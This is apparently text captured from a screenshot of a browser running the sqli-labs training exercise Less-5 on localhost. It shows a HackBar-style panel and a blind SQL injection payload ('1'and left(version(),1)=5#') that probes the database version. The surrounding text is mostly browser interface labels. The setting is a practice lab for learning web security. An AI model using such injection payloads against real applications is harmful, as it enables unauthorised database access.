 Less-5 Double Query- Single
127.0.0.1/sqli-labs-master/Less-5/?id=1%27and%20left(version(),1)=5%23
YGCCZWMDSJ (Z... pragraming 考证 AI工具 工具文档 CTF 学术阅读 外网学习网站 学习问答
Welcome Dhakkan
You are in...........
SQLI DUMB
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://127.0.0.1/sqli-labs-master/Less-5/
?id=1'and left(version(),1)=5%23
Split URL
Execute
Post data Referer User Agent Cookies Clear All